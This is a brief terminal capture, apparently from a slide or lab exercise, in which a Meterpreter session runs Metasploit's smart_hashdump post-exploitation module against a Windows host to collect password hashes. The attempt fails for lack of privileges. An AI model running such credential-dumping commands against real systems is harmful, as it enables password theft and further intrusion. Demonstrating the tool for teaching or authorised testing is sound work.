 meterpreter > run post/windows/gather/smart_hashdump
[*] Running module against DESKTOP-OUPCVOD (10.9.51.34)
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20250717195954_default_10.9.51.34_windows.hashes_051996.txt
[-] Post aborted due to failure: no-access: Insufficient privileges to dump hashes!
meterpreter >